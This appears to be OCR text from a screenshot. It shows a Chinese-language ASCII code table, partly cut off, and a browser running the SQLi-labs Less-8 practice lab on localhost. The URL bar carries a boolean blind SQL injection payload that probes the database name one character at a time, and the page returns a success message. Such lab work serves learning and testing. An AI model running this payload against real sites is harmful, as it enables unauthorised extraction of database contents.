 ASCII 字符代码表 一
高四位 ASCII非打印控制字符 ASCII 打印字符
0000 0001 0010 0011 0100 0101 0110 0111
低四位 0 1 2 3 4 5 6 7
十进制 字符 ctrl 代码 字符解释 十进制 字符 ctrl 代码 字符解释 十进制 字符 十进制 字符 十进制 字符 十进制 字符 十进制 字符 十进制 字符 ctrl
0000 0 0 BLANK NULL ^@ NUL 空 16 ► ^P DLE 数据链路转意 32 48 0 64 @ 80 P 96 ` 112 p
0001 1 1 ☺ ^A SOH 头标开始 17 ◄ ^Q DC1 设备控制 1 33 ! 49 1 65 A 81 Q 97 a 113 q
0010 2 2 ☻ ^B STX 正文开始 18 ↕ ^R DC2 设备控制 2 34 " 50 2 66 B 82 R 98 b 114 r
0011 3 3 ♥ ^C ETX 正文结束 19 !! ^S DC3 设备控制 3 35 # 51 3 67 C 83 S 99 c 115 s
0100 4 4 ♦ ^D EOT 传输结束 20 ¶ ^T DC4 设备控制 4 36 $ 52 4 68 D 84 T 100 d 116 t
0101 5 5 ♣ ^E ENQ 查询 21 ∮ ^U NAK 反确认 37 % 53 5 69 E 85 U 101 e 117 u
0110 6 6 ♠ ^F ACK 确认 22 ■ ^V SYN 同步空闲 38 & 54 6 70 F 86 V 102 f 118 v
0111 7 7
1000 8 8
1001 9 9
1010 A 10
1011 B 11
1100 C 12
1101 D 13
1110 E 14
1111 F 15
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-8 Blind- Boolian- Singl...
127.0.0.1/Less-8/?id=1' and ascii(subs 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL http://127.0.0.1/Less-8/?id=1' and ascii(substr(database(),1,1))=115--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Welcome Dhakkan
You are in...........